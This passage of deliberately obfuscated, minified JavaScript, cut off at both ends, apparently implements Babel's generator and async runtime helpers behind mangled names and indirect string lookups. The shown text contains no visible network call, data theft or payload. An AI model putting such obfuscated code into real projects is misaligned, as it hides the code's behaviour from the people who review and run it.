LKJ=DFJ[VF()[Rt(Tb)](KD,WQJ,II,Az,T6J)](xTJ)?rxJ:rxJ[Yq()[l9(UL)](OL,rJJ,lv({}))]()[Yq()[l9(qw)].apply(null,[nt,F4,lv(Y7)])](function(kFJ){var z3J;nC.push(OM);return z3J=kFJ[Yq()[l9(FB)](FB,PGJ,Mk)]?kFJ[gm()[c9(l4)].call(null,RK,GD,sm)]:rxJ[Yq()[l9(UL)].call(null,OL,c1J,lL)](),nC.pop(),z3J;}),nC.pop(),LKJ;};ftJ(RIJ);tIJ(RIJ,spJ,VF()[Rt(VB)](fD,wWJ,lv(Y7),nt,T1J));tIJ(RIJ,jwJ,function(){return rYJ.apply(this,[rS,arguments]);});tIJ(RIJ,gm()[c9(wd)](z2,m4,jd),function(){return rYJ.apply(this,[V,arguments]);});DFJ[Hg()[lX(kT)](UWJ,lv(w0),jL)]=function(GSJ){return rYJ.apply(this,[N6,arguments]);};DFJ[gm()[c9(CF)](jw,C4,t5)]=bAJ;XAJ[gm()[c9(Mk)].apply(null,[Kx,FB,r8])]=UT(Rj,[Yq()[l9(jA)](IA,Pm,lv(w0)),XAJ,K7()[V9(Dd)].apply(null,[FnJ,xd,CD,hp,F8,ss]),function nFJ(KwJ){nC.push(Ow);if(this[Yq()[l9(nt)](MK,NI,NF)]=w0,this[Yq()[l9(UL)](OL,QK,lv(lv([])))]=w0,this[gm()[c9(nt)](Ob,jA,gSJ)]=this[Hg()[lX(V2)](Ub,lU,Mk)]=TIJ,this[Yq()[l9(FB)].apply(null,[FB,SQJ,lI])]=lv(DI[Tf]),this[VF()[Rt(fL)].apply(null,[hL,HI,bA,Az,sA])]=null,this[Yq()[l9(Fd)](U1J,fI,SL)]=Yq()[l9(UL)](OL,QK,CD),this[gm()[c9(Jb)].call(null,AX,FB,rK)]=TIJ,this[K7()[V9(Tf)](sw,pw,Mf,jA,Dq,MK)][gm()[c9(hw)](BB,St,NT)](f3J),lv(KwJ))for(var F2J in this)N7(gm()[c9(Tb)].call(null,xd,lU,Wx),F2J[gm()[c9(TM)](CF,lv(lv({})),xYJ)](w0))&&YKJ.call(this,F2J)&&lv(pE[nZ(typeof v3()[rF(bz)],Tv(Yq()[l9(ZX)].call(null,Aq,HnJ,WM),[][[]]))?v3()[rF(Y2)](CB,EI,hp,hL):v3()[rF(TM)].apply(null,[Fd,kH,TOJ,r4])](Qb(F2J[Yq()[l9(xd)](Sx,qF,WM)](Y7))))&&(this[F2J]=TIJ);nC.pop();},gm()[c9(F2)](HI,r4,rSJ),function(){return rYJ.apply(this,[Jh,arguments]);},Yq()[l9(gx)](xU,HD,H2),function CkJ(FxJ){nC.push(Eb);if(this[Yq()[l9(FB)].call(null,FB,HrJ,CF)])throw FxJ;var JMJ=this;function I4J(w2J,dKJ){nC.push(P2);ABJ[Hg()[lX(bA)](rN,f9,p4)]=gm()[c9(v4)].call(null,lU,lv(lv(Y7)),Zq);ABJ[gm()[c9(Jb)](AX,jA,lC)]=FxJ;JMJ[Yq()[l9(UL)].apply(null,[OL,KSJ,TM])]=w2J;dKJ&&(JMJ[Yq()[l9(Fd)].call(null,U1J,wg,Ot)]=N7(typeof Yq()[l9(WR)],'undefined')?Yq()[l9(m4)].apply(null,[ST,jw,Pp]):Yq()[l9(UL)](OL,KSJ,PD),JMJ[gm()[c9(Jb)](AX,lv(lv([])),lC)]=TIJ);var n2J;return nC.pop(),n2J=lv(lv(dKJ)),n2J;}for(var rIJ=mU(this[K7()[V9(Tf)](sw,Z3,ZF,jA,Tf,LcJ)][Yq()[l9(TM)].call(null,Bx,KR,YF)],Y7);S0(rIJ,w0);--rIJ){var qdJ=this[K7()[V9(Tf)].apply(null,[sw,GD,VU,jA,lv(Y7),LcJ])][rIJ],ABJ=qdJ[VF()[Rt(l4)].apply(null,[jA,bSJ,r4,v4,Mf])];if(N7(Yq()[l9(Gp)](Fd,kg,FD),qdJ[N7(typeof Hg()[lX(F2)],Tv([],[][[]]))?Hg()[lX(RX)].apply(null,[JL,lL,UGJ]):Hg()[lX(dK)].call(null,bO,KD,zM)])){var LTJ;return LTJ=I4J(N7(typeof gm()[c9(v4)],Tv([],[][[]]))?gm()[c9(fD)](j4,lv(lv(w0)),Ot):gm()[c9(kT)].apply(null,[SD,bz,xnJ])),nC.pop(),LTJ;}if(vN(qdJ[Hg()[lX(dK)](bO,UL,zM)],this[N7(typeof Yq()[l9(sT)],'undefined')?Yq()[l9(m4)](GnJ,DGJ,lv(lv([]))):Yq()[l9(nt)](MK,x8,lv(lv(Y7)))])){var ZdJ=YKJ.call(qdJ,v3()[rF(OT)](zM,bSJ,hL,V2)),WIJ=YKJ.call(qdJ,Hg()[lX(RM)](HC,xd,Ax));if(ZdJ&&WIJ){if(nL(this[Yq()[l9(nt)].apply(null,[MK,x8,WR])],qdJ[v3()[rF(OT)](zM,bSJ,hL,PD)])){var stJ;return stJ=I4J(qdJ[v3()[rF(OT)].call(null,zM,bSJ,hL,SL)],lv(w0)),nC.pop(),stJ;}if(nL(this[Yq()[l9(nt)](MK,x8,Mz)],qdJ[Hg()[lX(RM)](HC,qw,Ax)])){var AtJ;return AtJ=I4J(qdJ[Hg()[lX(RM)](HC,Ow,Ax)]),nC.pop(),AtJ;}}else if(ZdJ){if(nL(this[Yq()[l9(nt)].apply(null,[MK,x8,Gp])],qdJ[v3()[rF(OT)].apply(null,[zM,bSJ,hL,Dq])])){var XIJ;return XIJ=I4J(qdJ[v3()[rF(OT)](zM,bSJ,hL,Jb)],lv(wW[Yq()[l9(F3)](BB,fd,Ax)]())),nC.pop(),XIJ;}}else{if(lv(WIJ))throw new (pE[Yq()[l9(bz)].call(null,fD,lH,lv(lv({})))])(gm()[c9(Mf)](lL,CF,K8));if(nL(this[Yq()[l9(nt)].apply(null,[MK,x8,lv(lv(Y7))])],qdJ[Hg()[lX(RM)](HC,ZF,Ax)])){var t2J;return t2J=I4J(qdJ[Hg()[lX(RM)](HC,wd,Ax)]),nC.pop(),t2J;}}}}nC.pop();},Hg()[lX(C4)](NC,Tb,Pp),function E3J(cAJ,qxJ){nC.push(Dp);for(var WwJ=mU(this[K7()[V9(Tf)].call(null,sw,KD,Pp,jA,jA,AK)][Yq()[l9(TM)](Bx,ck,qp)],Y7);S0(WwJ,w0);--WwJ){var bBJ=this[N7(typeof K7()[V9(H2)],Tv([],[][[]]))?K7()[V9(Y7)](Vx,WR,Y7,OrJ,cT,fL):K7()[V9(Tf)](sw,St,CB,jA,SL,AK)][WwJ];if(vN(bBJ[Hg()[lX(dK)](YX,lv(lv(Y7)),zM)],this[Yq()[l9(nt)](MK,Sm,hp)])&&YKJ.call(bBJ,nZ(typeof Hg()[lX(brJ)],Tv([],[][[]]))?Hg()[lX(RM)](NU,VM,Ax):Hg()[lX(RX)].apply(null,[ROJ,NF,jlJ]))&&nL(this[Yq()[l9(nt)](MK,Sm,lv(lv([])))],bBJ[Hg()[lX(RM)](NU,IT,Ax)])){var SzJ=bBJ;break;}}SzJ&&(N7(v3()[rF(fL)].apply(null,[wI,UK,hp,hp]),cAJ)||N7(Yq()[l9(GU)](l4,TF,ED),cAJ))&&vN(SzJ[Hg()[lX(dK)].call(null,YX,lv(lv(Y7)),zM)],qxJ)&&vN(qxJ,SzJ[Hg()[lX(RM)].call(null,NU,lv(lv([])),Ax)])&&(SzJ=null);var YtJ=SzJ?SzJ[nZ(typeof VF()[Rt(RX)],Tv([],[][[]]))?VF()[Rt(l4)].apply(null,[jA,IH,BM,Gp,Mf]):VF()[Rt(Mk)](LcJ,lF,TM,YF,pWJ)]:{};YtJ[Hg()[lX(bA)](R7,RX,p4)]=cAJ;YtJ[gm()[c9(Jb)](AX,GU,ZR)]=qxJ;var sMJ;return sMJ=SzJ?(this[Yq()[l9(Fd)](U1J,ER,kT)]=Yq()[l9(UL)](OL,Qw,II),this[Yq()[l9(UL)](OL,Qw,VU)]=SzJ[Hg()[lX(RM)](NU,OT,Ax)],KMJ):this[nZ(typeof gm()[c9(kq)],'undefined')?gm()[c9(WL)].call(null,xT,lv(w0),vOJ):gm()[c9(fD)](Mx,Pp,rD)](YtJ),nC.pop(),sMJ;},gm()[c9(WL)].apply(null,[xT,w0,x3]),function CKJ(svJ,qAJ){nC.push(tSJ);if(N7(N7(typeof gm()[c9(Aq)],Tv([],[][[]]))?gm()[c9(fD)].apply(null,[pT,l4,WR]):gm()[c9(v4)](lU,Aq,UF),svJ[Hg()[lX(bA)](bg,Az,p4)]))throw svJ[N7(typeof gm()[c9(gx)],Tv('',[][[]]))?gm()[c9(fD)](dJJ,F8,CEJ):gm()[c9(Jb)](AX,lv(w0),vC)];N7(v3()[rF(fL)].call(null,wI,nPJ,hp,CF),svJ[Hg()[lX(bA)](bg,lv({}),p4)])||N7(Yq()[l9(GU)](l4,v7,Mf),svJ[Hg()[lX(bA)](bg,TM,p4)])?this[Yq()[l9(UL)](OL,NT,UB)]=svJ[nZ(typeof gm()[c9(Y7)],Tv([],[][[]]))?gm()[c9(Jb)].call(null,AX,H8,vC):gm()[c9(fD)](g2,Y7,KD)]:N7(N7(typeof v3()[rF(Y7)],'undefined')?v3()[rF(TM)](vt,Vp,dD,WL):v3()[rF(ZF)].call(null,Xt,DEJ,Mk,IT),svJ[Hg()[lX(bA)](bg,dK,p4)])?(this[gm()[c9(SC)](BD,lv({}),GN)]=this[gm()[c9(Jb)].apply(null,[AX,lv({}),vC])]=svJ[nZ(typeof gm()[c9(Jb)],'undefined')?gm()[c9(Jb)].call(null,AX,lv({}),vC):gm()[c9(fD)](Fz,fL,WGJ)],this[N7(typeof Yq()[l9(WL)],Tv('',[][[]]))?Yq()[l9(m4)](Gb,sz,FB):Yq()[l9(Fd)].call(null,U1J,d8,gx)]=v3()[rF(ZF)](Xt,DEJ,Mk,nt),this[Yq()[l9(UL)].call(null,OL,NT,Ot)]=nZ(typeof gm()[c9(Xt)],Tv([],[][[]]))?gm()[c9(kT)].call(null,SD,Pp,j8):gm()[c9(fD)](PGJ,r4,Ft)):N7(Hg()[lX(xd)](wZ,OT,VM),svJ[Hg()[lX(bA)](bg,bz,p4)])&&qAJ&&(this[Yq()[l9(UL)](OL,NT,H8)]=qAJ);var UKJ;return nC.pop(),UKJ=KMJ,UKJ;},Yq()[l9(hx)].apply(null,[nH,B7,SL]),function L3J(IkJ){nC.push(zM);for(var kpJ=mU(this[N7(typeof K7()[V9(Mz)],'undefined')?K7()[V9(Y7)](nYJ,OT,Tb,OL,Pt,pQJ):K7()[V9(Tf)].call(null,sw,CB,VM,jA,Tq,vM)][Yq()[l9(TM)].apply(null,[Bx,GT,lv(lv([]))])],Y7);S0(kpJ,w0);--kpJ){var bIJ=this[N7(typeof K7()[V9(l4)],Tv(nZ(typeof Yq()[l9(hp)],'undefined')?Yq()[l9(ZX)](Aq,LcJ,dK):Yq()[l9(m4)](hx,W3,Ax),[][[]]))?K7()[V9(Y7)].apply(null,[Xt,bd,GD,WQJ,xU,pWJ]):K7()[V9(Tf)](sw,nt,Tq,jA,tA,vM)][kpJ];if(N7(bIJ[Hg()[lX(RM)].call(null,Xz,CB,Ax)],IkJ)){var bvJ;return this[gm()[c9(WL)](xT,Tf,KA)](bIJ[VF()[Rt(l4)](jA,ST,Ax,l4,Mf)],bIJ[Hg()[lX(VM)](xx,jA,ZD)]),nC.pop(),f3J(bIJ),bvJ=KMJ,bvJ;}}nC.pop();},Yq()[l9(V2)].call(null,JI,UR,RM),function HFJ(RzJ){nC.push(qp);for(var NBJ=mU(this[K7()[V9(Tf)](sw,lv(lv(Y7)),r4,jA,ZF,HA)][nZ(typeof Yq()[l9(Mk)],'undefined')?Yq()[l9(TM)](Bx,EA,IT):Yq()[l9(m4)].call(null,HnJ,FK,GU)],Y7);S0(NBJ,w0);--NBJ){var HIJ=this[K7()[V9(Tf)].apply(null,[sw,lv(lv(w0)),dD,jA,Fd,HA])][NBJ];if(N7(HIJ[Hg()[lX(dK)].call(null,wQJ,lv(lv({})),zM)],RzJ)){var wKJ=HIJ[VF()[Rt(l4)].call(null,jA,tb,lv(lv(Y7)),II,Mf)];if(N7(N7(typeof gm()[c9(hU)],'undefined')?gm()[c9(fD)].apply(null,[xs,VB,fw]):gm()[c9(v4)](lU,Gp,DM),wKJ[Hg()[lX(bA)].apply(null,[DcJ,Z3,p4])])){var kvJ=wKJ[gm()[c9(Jb)](AX,F3,OSJ)];f3J(HIJ);}var ztJ;return nC.pop(),ztJ=kvJ,ztJ;}}throw new (pE[Yq()[l9(bz)].apply(null,[fD,AJJ,CB])])(Hg()[lX(Mf)](Op,lv(w0),kF));},nZ(typeof gm()[c9(Dq)],Tv('',[][[]]))?gm()[c9(tA)](tA,Tf,q9):gm()[c9(fD)](TEJ,GD,EJJ),function fwJ(WpJ,MpJ,UTJ){nC.push(fL);this[VF()[Rt(fL)](hL,fw,lv(lv([])),WM,sA)]=UT(Rj,[Hg()[lX(Jb)].apply(null,[wp,II,Bx]),bAJ(WpJ),Yq()[l9(v4)].call(null,bM,bI,lv(w0)),MpJ,Hg()[lX(wd)].call(null,qx,SM,A2),UTJ]);N7(Yq()[l9(UL)].call(null,OL,w2,VB),this[Yq()[l9(Fd)](U1J,dF,pw)])&&(this[gm()[c9(Jb)].apply(null,[AX,C4,px])]=TIJ);var kIJ;return nC.pop(),kIJ=KMJ,kIJ;}]);var HzJ;return nC.pop(),HzJ=DFJ,HzJ;};var ETJ=function(BxJ){"@babel/helpers - typeof";nC.push(b6J);ETJ=k7(Yq()[l9(Tf)](mK,Iv,tA),typeof pE[Yq()[l9(VB)].call(null,lI,UR,bz)])&&k7(Hg()[lX(FD)](zk,kT,Iw),typeof pE[Yq()[l9(VB)](lI,UR,UL)][N7(typeof Hg()[lX(HM)],'undefined')?Hg()[lX(RX)](cGJ,tA,pF):Hg()[lX(Jb)](xYJ,SL,Bx)])?function(n0J){return rYJ.apply(this,[K6,arguments]);}:function(DgJ){return rYJ.apply(this,[mQ,arguments]);};var NKJ;return nC.pop(),NKJ=ETJ(BxJ),NKJ;};var BmJ=function(){"use strict";var wAJ=function(Y1J,QEJ,EGJ){return UT.apply(this,[QJ,arguments]);};var KkJ=function(wkJ,l2J,XMJ,dBJ){nC.push(ZWJ);var b4J=l2J&&rU(l2J[gm()[c9(Mk)].call(null,Kx,ZX,rZ)],FIJ)?l2J:FIJ;var x2J=pE[K7()[V9(RX)].apply(null,[fU,pw,BM,Mk,fD,hB])][gm()[c9(VB)].call(null,EI,Gp,G1J)](b4J[N7(typeof gm()[c9(F2)],Tv([],[][[]]))?gm()[c9(fD)](lL,St,lrJ):gm()[c9(Mk)].apply(null,[Kx,F8,rZ])]);var kzJ=new tAJ(dBJ||[]);zIJ(x2J,Hg()[lX(nt)](D7,kT,V6J),UT(Rj,[gm()[c9(l4)](RK,lv(lv(w0)),f7),ZxJ(wkJ,XMJ,kzJ)]));var HKJ;return nC.pop(),HKJ=x2J,HKJ;};var FIJ=function(){};var jIJ=function(){};var nwJ=function(){};var W4J=function(JwJ,gwJ){function YTJ(h3J,nvJ,SKJ,gvJ){var pwJ=rYJ(WX,[JwJ[h3J],JwJ,nvJ]);nC.push(fEJ);if(nZ(gm()[c9(v4)](lU,lI,T6J),pwJ[Hg()[lX(bA)](Gk,AX,p4)])){var QAJ=pwJ[N7(typeof gm()[c9(cT)],'undefined')?gm()[c9(fD)](M3,ZF,EF):gm()[c9(Jb)].call(null,AX,UB,Uv)],sTJ=QAJ[gm()[c9(l4)].apply(null,[RK,v4,Cm])];var j2J;return j2J=sTJ&&k7(Hg()[lX(Tf)](WrJ,Tw,HVJ),ETJ(sTJ))&&OFJ.call(sTJ,Hg()[lX(hx)].call(null,SF,DD,qp))?gwJ[K7()[V9(VB)](ZB,hw,F2,m4,dK,T2)](sTJ[Hg()[lX(hx)](SF,FD,qp)])[Yq()[l9(qw)](nt,ClJ,lv(Y7))](function(mKJ){nC.push(AF);YTJ(Yq()[l9(UL)](OL,Lq,FB),mKJ,SKJ,gvJ);nC.pop();},function(DwJ){nC.push(TI);YTJ(gm()[c9(v4)].call(null,lU,hx,EOJ),DwJ,SKJ,gvJ);nC.pop();}):gwJ[K7()[V9(VB)](ZB,cT,WL,m4,wd,T2)](sTJ)[N7(typeof Yq()[l9(f9)],Tv('',[][[]]))?Yq()[l9(m4)].apply(null,[wp,LK,r4]):Yq()[l9(qw)](nt,ClJ,FB)](function(lpJ){nC.push(pQJ);QAJ[gm()[c9(l4)](RK,ZX,sj)]=lpJ,SKJ(QAJ);nC.pop();},function(LdJ){nC.push(Eb);var GKJ;return GKJ=YTJ(gm()[c9(v4)](lU,hL,Xz),LdJ,SKJ,gvJ),nC.pop(),GKJ;}),nC.pop(),j2J;}gvJ(pwJ[gm()[c9(Jb)](AX,Ot,Uv)]);nC.pop();}nC.push(XK);var r4J;zIJ(this,Hg()[lX(nt)](AGJ,lv(Y7),V6J),UT(Rj,[N7(typeof gm()[c9(H8)],'undefined')?gm()[c9(fD)](MSJ,lv(lv({})),k2):gm()[c9(l4)].call(null,RK,F2,kH),function cxJ(KtJ,hIJ){var gKJ=function(){return new gwJ(function(RAJ,RdJ){YTJ(KtJ,hIJ,RAJ,RdJ);});};nC.push(I3);var MBJ;return MBJ=r4J=r4J?r4J[N7(typeof Yq()[l9(D1J)],'undefined')?Yq()[l9(m4)](xz,dp,lv(lv([]))):Yq()[l9(qw)](nt,BYJ,cT)](gKJ,gKJ):gKJ(),nC.pop(),MBJ;}]));nC.pop();};var DkJ=function(lGJ){return UT.apply(this,[Ov,arguments]);};var MvJ=function(Xp){return cz.apply(this,[OS,arguments]);};var tAJ=function(O3J){nC.push(trJ);this[K7()[V9(Tf)].call(null,sw,qw,Z3,jA,l4,gD)]=[UT(Rj,[Hg()[lX(dK)](Qd,F2,zM),Yq()[l9(Gp)].call(null,Fd,LlJ,dK)])],O3J[gm()[c9(hw)].apply(null,[BB,FB,V5])](DkJ,this),this[K7()[V9(Dd)].call(null,FnJ,YF,Jb,hp,Aq,BJJ)](lv(w0));nC.pop();};var VIJ=function(TdJ){nC.push(PGJ);if(TdJ||N7(Yq()[l9(ZX)](Aq,Sm,Dq),TdJ)){var qkJ=TdJ[L2J];if(qkJ){var fdJ;return nC.pop(),fdJ=qkJ.call(TdJ),fdJ;}if(k7(Yq()[l9(Tf)](mK,qd,kz),typeof TdJ[Yq()[l9(UL)](OL,OYJ,Tf)])){var fvJ;return nC.pop(),fvJ=TdJ,fvJ;}if(lv(pE[v3()[rF(Y2)].call(null,CB,Kt,hp,VU)](TdJ[Yq()[l9(TM)].call(null,Bx,m5,hp)]))){var mkJ=Bw(DI[Tf]),HkJ=function JxJ(){nC.push(B6J);for(;nL(++mkJ,TdJ[Yq()[l9(TM)](Bx,O5,v4)]);)if(OFJ.call(TdJ,mkJ)){var vIJ;return JxJ[gm()[c9(l4)].call(null,RK,YF,hq)]=TdJ[mkJ],JxJ[Yq()[l9(FB)](FB,Kd,Aq)]=lv(Y7),nC.pop(),vIJ=JxJ,vIJ;}JxJ[gm()[c9(l4)](RK,lv(w0),hq)]=tpJ;JxJ[Yq()[l9(FB)](FB,Kd,FD)]=lv(wW[Yq()[l9(F3)](BB,Vq,lv([]))]());var NTJ;return nC.pop(),NTJ=JxJ,NTJ;};var GzJ;return GzJ=HkJ[Yq()[l9(UL)].call(null,OL,OYJ,VU)]=HkJ,nC.pop(),GzJ;}}throw new (pE[Yq()[l9(Dd)].apply(null,[Kx,n7,Z3])])(Tv(ETJ(TdJ),N7(typeof gm()[c9(RX)],Tv('',[][[]]))?gm()[c9(fD)](BlJ,GU,PGJ):gm()[c9(GU)].apply(null,[pw,Tb,tX])));};nC.push(wWJ);BmJ=function sdJ(){return GtJ;};var tpJ;var GtJ={};var X2J=pE[K7()[V9(RX)](fU,Dq,ZX,Mk,Fd,UA)][gm()[c9(Mk)](Kx,SL,U5)];var OFJ=X2J[gm()[c9(KD)].call(null,Jm,hw,Sf)];var zIJ=pE[K7()[V9(RX)](fU,XA,fL,Mk,WR,UA)][gm()[c9(Y2)](J3,VB,d8)]||function(DfJ,C9J,VqJ){return rYJ.apply(this,[n9,arguments]);};var EzJ=k7(Yq()[l9(Tf)].call(null,mK,fC,F8),typeof pE[Yq()[l9(VB)](lI,mR,Z3)])?pE[Yq()[l9(VB)].call(null,lI,mR,VM)]:{};var L2J=EzJ[N7(typeof Hg()[lX(JD)],'undefined')?Hg()[lX(RX)].call(null,BYJ,qp,xI):Hg()[lX(Jb)].call(null,knJ,ED,Bx)]||v3()[rF(jA)](Ax,LB,jA,PD);var twJ=EzJ[Hg()[lX(v4)](bX,lU,nH)]||Hg()[lX(Gp)](Pd,qw,ED);var E4J=EzJ[Hg()[lX(KD)].apply(null,[xnJ,lv(lv(w0)),tt])]||(nZ(typeof Hg()[lX(CD)],Tv('',[][[]]))?Hg()[lX(hw)](F7,lv(Y7),JT):Hg()[lX(RX)](EcJ,Pp,U4));try{var jTJ=nC.length;var PtJ=lv({});wAJ({},Yq()[l9(ZX)].call(null,Aq,pR,YF));}catch(d3J){nC.splice(mU(jTJ,Y7),Infinity,wWJ);wAJ=function(xqJ,JUJ,B0J){return rYJ.apply(this,[pX,arguments]);};}GtJ[nZ(typeof K7()[V9(jA)],Tv([],[][[]]))?K7()[V9(Tb)](hK,Ax,BM,TM,kz,HD):K7()[V9(Y7)].call(null,qx,YF,VB,wd,lv(lv({})),SI)]=KkJ;var IdJ=gm()[c9(Gp)].apply(null,[J4,v4,h9]);var O2J=Hg()[lX(GU)](VcJ,pw,Kx);var BBJ=N7(typeof Yq()[l9(wB)],Tv([],[][[]]))?Yq()[l9(m4)](Iz,rJJ,lv(lv({}))):Yq()[l9(Pp)](zL,dJJ,Az);var CxJ=Yq()[l9(Pt)](RZ,gEJ,F3);var xdJ={};var MwJ={};wAJ(MwJ,L2J,function(){return rYJ.apply(this,[Kr,arguments]);});var BkJ=pE[K7()[V9(RX)](fU,hL,Dd,Mk,KD,UA)][VF()[Rt(Y2)].apply(null,[fL,sH,F8,ED,brJ])];var YMJ=BkJ&&BkJ(BkJ(VIJ([])));YMJ&&nZ(YMJ,X2J)&&OFJ.call(YMJ,L2J)&&(MwJ=YMJ);var KBJ=nwJ[gm()[c9(Mk)](Kx,UL,U5)]=FIJ[gm()[c9(Mk)].call(null,Kx,bz,U5)]=pE[K7()[V9(RX)](fU,lv([]),pw,Mk,wd,UA)][gm()[c9(VB)].apply(null,[EI,kT,n3])](MwJ);function LAJ(BdJ){nC.push(LGJ);[Yq()[l9(UL)].call(null,OL,XJJ,lI),nZ(typeof gm()[c9(b7)],'undefined')?gm()[c9(v4)].call(null,lU,gx,TA):gm()[c9(fD)].call(null,ds,XA,tSJ),v3()[rF(ZF)].apply(null,[Xt,t1J,Mk,xU])][gm()[c9(hw)](BB,wd,kd)](function(cKJ){wAJ(BdJ,cKJ,function(xIJ){var s2J;nC.push(HVJ);return s2J=this[N7(typeof Hg()[lX(Fd)],Tv('',[][[]]))?Hg()[lX(RX)](lQJ,bz,BB):Hg()[lX(nt)](LEJ,dK,V6J)](cKJ,xIJ),nC.pop(),s2J;});});nC.pop();}function ZxJ(htJ,mwJ,NMJ){var z4J=IdJ;return function(vvJ,LkJ){nC.push(kI);if(N7(z4J,BBJ))throw new (pE[Yq()[l9(bz)](fD,Uf,xd)])(K7()[V9(KD)](tYJ,dD,Pt,Az,lv(lv(w0)),Fq));if(N7(z4J,CxJ)){if(N7(gm()[c9(v4)].call(null,lU,bA,X2),vvJ))throw LkJ;var AdJ;return AdJ=UT(Rj,[gm()[c9(l4)](RK,r4,Jg),tpJ,Yq()[l9(FB)](FB,BR,CF),lv(w0)]),nC.pop(),AdJ;}for(NMJ[Yq()[l9(Fd)](U1J,bf,FD)]=vvJ,NMJ[gm()[c9(Jb)].call(null,AX,XA,z7)]=LkJ;;){var Z4J=NMJ[VF()[Rt(fL)](hL,nq,l4,SL,sA)];if(Z4J){var KxJ=ApJ(Z4J,NMJ);if(KxJ){if(N7(KxJ,xdJ))continue;var DtJ;return nC.pop(),DtJ=KxJ,DtJ;}}if(N7(Yq()[l9(UL)](OL,JN,GU),NMJ[Yq()[l9(Fd)](U1J,bf,WL)]))NMJ[gm()[c9(nt)].apply(null,[Ob,qp,Wd])]=NMJ[Hg()[lX(V2)](B8,Ot,Mk)]=NMJ[N7(typeof gm()[c9(J4)],'undefined')?gm()[c9(fD)](pJJ,VB,cSJ):gm()[c9(Jb)].apply(null,[AX,lv(lv(Y7)),z7])];else if(N7(nZ(typeof gm()[c9(C4)],'undefined')?gm()[c9(v4)](lU,ZF,X2):gm()[c9(fD)](Rw,UB,AK),NMJ[Yq()[l9(Fd)].call(null,U1J,bf,RM)])){if(N7(z4J,IdJ))throw z4J=CxJ,NMJ[gm()[c9(Jb)](AX,lv(Y7),z7)];NMJ[N7(typeof Yq()[l9(Pp)],Tv('',[][[]]))?Yq()[l9(m4)].apply(null,[Ns,RX,CF]):Yq()[l9(gx)].call(null,xU,w5,w0)](NMJ[N7(typeof gm()[c9(l4)],Tv('',[][[]]))?gm()[c9(fD)](g6J,YF,FlJ):gm()[c9(Jb)].call(null,AX,GD,z7)]);}else N7(v3()[rF(ZF)](Xt,WC,Mk,VB),NMJ[Yq()[l9(Fd)](U1J,bf,lv(w0))])&&NMJ[Hg()[lX(C4)].call(null,jR,tA,Pp)](v3()[rF(ZF)](Xt,WC,Mk,WL),NMJ[gm()[c9(Jb)](AX,bz,z7)]);z4J=BBJ;var SMJ=rYJ(WX,[htJ,mwJ,NMJ]);if(N7(Hg()[lX(xd)](DZ,lL,VM),SMJ[nZ(typeof Hg()[lX(St)],Tv([],[][[]]))?Hg()[lX(bA)](t7,Tq,p4):Hg()[lX(RX)](qEJ,FB,rD)])){if(z4J=NMJ[Yq()[l9(FB)](FB,BR,v4)]?CxJ:O2J,N7(SMJ[gm()[c9(Jb)](AX,lv(lv(w0)),z7)],xdJ))continue;var kwJ;return kwJ=UT(Rj,[gm()[c9(l4)].apply(null,[RK,F3,Jg]),SMJ[gm()[c9(Jb)](AX,qp,z7)],Yq()[l9(FB)].call(null,FB,BR,Tq),NMJ[Yq()[l9(FB)](FB,BR,Y7)]]),nC.pop(),kwJ;}N7(gm()[c9(v4)].apply(null,[lU,VM,X2]),SMJ[Hg()[lX(bA)](t7,Mz,p4)])&&(z4J=CxJ,NMJ[Yq()[l9(Fd)](U1J,bf,lv(Y7))]=nZ(typeof gm()[c9(HM)],Tv([],[][[]]))?gm()[c9(v4)].apply(null,[lU,TM,X2]):gm()[c9(fD)].apply(null,[jEJ,lv(Y7),GF]),NMJ[gm()[c9(Jb)].call(null,AX,lv({}),z7)]=SMJ[N7(typeof gm()[c9(SL)],Tv('',[][[]]))?gm()[c9(fD)].call(null,G3,lv(lv([])),Sz):gm()[c9(Jb)](AX,lv(lv([])),z7)]);}nC.pop();};}function ApJ(SdJ,B3J){nC.push(ww);var VMJ=B3J[Yq()[l9(Fd)](U1J,rm,H2)];var OxJ=SdJ[Hg()[lX(Jb)](GT,Pp,Bx)][VMJ];if(N7(OxJ,tpJ)){var hBJ;return B3J[VF()[Rt(fL)](hL,TA,lv(lv({})),bz,sA)]=null,N7(gm()[c9(v4)](lU,H8,cH),VMJ)&&SdJ[Hg()[lX(Jb)](GT,Pp,Bx)][nZ(typeof v3()[rF(F3)],Tv(Yq()[l9(ZX)](Aq,S7,dK),[][[]]))?v3()[rF(ZF)](Xt,lF,Mk,VB):v3()[rF(TM)](MSJ,Jx,Zw,F2)]&&(B3J[Yq()[l9(Fd)].call(null,U1J,rm,fD)]=v3()[rF(ZF)](Xt,lF,Mk,AX),B3J[gm()[c9(Jb)].call(null,AX,Az,Pg)]=tpJ,ApJ(SdJ,B3J),N7(nZ(typeof gm()[c9(FB)],Tv([],[][[]]))?gm()[c9(v4)](lU,bz,cH):gm()[c9(fD)](xd,Dq,DB),B3J[Yq()[l9(Fd)](U1J,rm,lv(lv([])))]))||nZ(v3()[rF(ZF)].call(null,Xt,lF,Mk,WR),VMJ)&&(B3J[Yq()[l9(Fd)].apply(null,[U1J,rm,lv(lv(w0))])]=gm()[c9(v4)](lU,lv([]),cH),B3J[gm()[c9(Jb)].call(null,AX,fL,Pg)]=new (pE[Yq()[l9(Dd)](Kx,bZ,VB)])(Tv(Tv(Yq()[l9(FD)].call(null,GU,fq,dD),VMJ),Yq()[l9(Jb)].apply(null,[GM,k0,kT])))),nC.pop(),hBJ=xdJ,hBJ;}var wMJ=rYJ(WX,[OxJ,SdJ[Hg()[lX(Jb)](GT,lv(lv(w0)),Bx)],B3J[gm()[c9(Jb)](AX,FB,Pg)]]);if(N7(gm()[c9(v4)](lU,II,cH),wMJ[Hg()[lX(bA)].apply(null,[WV,lv(lv([])),p4])])){var rpJ;return B3J[Yq()[l9(Fd)](U1J,rm,lv(lv(w0)))]=gm()[c9(v4)].apply(null,[lU,Dd,cH]),B3J[N7(typeof gm()[c9(F2)],Tv([],[][[]]))?gm()[c9(fD)](V4,ND,Z2):gm()[c9(Jb)].call(null,AX,lv(w0),Pg)]=wMJ[gm()[c9(Jb)](AX,Z3,Pg)],B3J[VF()[Rt(fL)](hL,TA,hL,hx,sA)]=null,nC.pop(),rpJ=xdJ,rpJ;}var vtJ=wMJ[gm()[c9(Jb)](AX,xd,Pg)];var TkJ;return TkJ=vtJ?vtJ[N7(typeof 